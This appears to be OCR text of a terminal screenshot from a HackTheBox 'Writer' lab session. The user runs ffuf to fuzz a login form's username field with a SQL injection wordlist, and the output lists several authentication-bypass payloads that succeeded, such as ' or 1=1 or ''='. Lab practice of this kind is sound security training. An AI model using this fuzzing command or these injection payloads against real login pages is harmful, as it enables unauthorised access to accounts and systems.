 (user㉿kali)-[~/hackthebox/Writer]
$ /opt/ffuf/ffuf -X POST -u http://10.129.139.253/administrative -d 'uname=FUZZ&password=0xmacybersec' -w /opt/Se
cLists/Fuzzing/SQLi/Generic-SQLi.txt -H "Content-Type: application/x-www-form-urlencoded" -x http://127.0.0.1:8080
--fw 206
Home
Trash
v1.3.1
Tools
:: Method : POST
:: URL : http://10.129.139.253/administrative
:: Wordlist : FUZZ: /opt/SecLists/Fuzzing/SQLi/Generic-SQLi.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : uname=FUZZ&password=0xmacybersec
:: Follow redirects : false
:: Calibration : false
:: Proxy : http://127.0.0.1:8080
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response words: 206
KALI
BY OFFENSIVE SECURITY
admin' or ' [Status: 200, Size: 1296, Words: 280, Lines: 33]
hi' or 'x'='x'; [Status: 200, Size: 1296, Words: 280, Lines: 33]
x' or 1=1 or 'x'='y [Status: 200, Size: 1296, Words: 280, Lines: 33]
' or 0=0 # [Status: 200, Size: 1296, Words: 280, Lines: 33]
' or 1=1 or ''=' [Status: 200, Size: 1296, Words: 280, Lines: 33]